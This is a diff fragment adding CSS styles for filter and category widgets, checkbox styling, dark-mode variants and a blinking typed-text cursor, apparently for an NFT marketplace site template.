+    color: var(--primary-color2);
+}
+
+.widget-filter a.box-widget-filter {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-filter a.box-widget-filter.active,
+.widget-filter a.box-widget-filter:hover {
+    background-color: var(--primary-color3);
+    color: #ffffff;
+}
+
+
+.widget-filter .btn-filter {
+    color: var(--primary-color3);
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    position: relative;
+    cursor: pointer;
+}
+
+.widget-filter .btn-filter:hover {
+    color: var(--primary-color3);
+}
+
+.widget-filter.style-1 .header-widget-filter {
+    justify-content: space-between;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+}
+
+.widget-filter.style-1 form label {
+    line-height: 26px;
+    font-size: 15px;
+    font-weight: 600;
+    margin-bottom: 20px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 40px;
+}
+
+.widget-filter.style-1 form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-filter.style-1 input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-filter .btn-checkbox {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 28px;
+    height: 28px;
+    background-color: transparent;
+    border-radius: 8px;
+}
+
+.widget-filter .btn-checkbox {
+    border:1px solid #7A798A;
+}
+
+.fl-dark .widget-filter .btn-checkbox {
+    border:1px solid #343444;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    left: 6px;
+    top: 2px;
+    color: #fff;
+}
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+
+.is-dark .widget-category.boder-bt {
+    border-bottom: 1px solid #343444;
+}
+
+.widget-category form label {
+    line-height: 16px;
+    font-size: 14px;
+    margin-bottom: 12px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 24px;
+    letter-spacing: -0.5px;
+}
+
+.widget-category form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-category input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-category .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-category .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    font-size: 10px;
+    left: 2px;
+    top: 0px;
+    color: #fff;
+}
+
+/* --------------widget-filter-----------*/
+
+.widget-filter a i {
+    margin-right: 8px;
+}
+
+.fl-dark .widget-filter a.box-widget-filter {
+    background-color: #343444;
+}
+
+.fl-dark .widget-filter a.box-widget-filter:hover {
+    background: var(--primary-color3);
+    color     : var(--primary-color);
+}
+
+.widget-filter .btn-filter.style-2 {
+    padding-top: 5px;
+}
+
+.fl-dark .widget-filter .btn-filter:hover {
+    color: var(--primary-color);
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content : "";
+    position: absolute;
+    display : none;
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content    : "\e921";
+      font-family: 'nfts';
+    left       : 6px;
+    top        : 2px;
+    color      : #fff;
+}
+
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+.is_dark .widget-category.boder-bt {
+    border-color: #343444;
+}
+.widget-category .title-wg-category {
+    justify-content: space-between;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    cursor         : pointer;
+}
+
+.widget-category .title-wg-category i {
+    font-size: 7px;
+    padding-top: 9px;
+    font-weight: 600;
+}
+
+.widget-category .title-widget {
+    line-height: 26px;
+}
+
+.widget-category form {
+    margin-bottom: 23px;
+}
+
+.widget-category input {
+    position    : absolute;
+    opacity     : 0;
+    width       : 100%;
+    height      : 100%;
+    top         : 0;
+    left        : 0;
+    z-index     : 1;
+    margin-right: 0px;
+}
+
+.widget-category .btn-checkbox {
+    position        : absolute;
+    top             : 0;
+    left            : 0;
+    width           : 16px;
+    height          : 16px;
+    background-color: transparent;
+    border-radius   : 4px;
+}
+
+.widget-category .btn-checkbox {
+    border: 1px solid #7A798A;
+}
+
+.widget-category form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-category form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.fl-item {
+    display: none;
+}
+
+.fl-item2 {
+    display: none;
+}
+
+.fl-item3 {
+    display: none;
+}
+
+
+span.type{
+    margin:0 auto;
+    width:200px;
+    margin-top:100px;
+}
+span.type::after {
+    content: '|';
+    display: inline;
+    animation: blink 0.7s infinite;
+}
+.is_dark span.type::after {
+    color:#fff;
+}
+/*Removes cursor that comes with typed.js*/
+.typed-cursor{
+   opacity: 0;
+	display: none;
+}
+
+/*Custom cursor animation*/
+@keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-webkit-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-moz-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
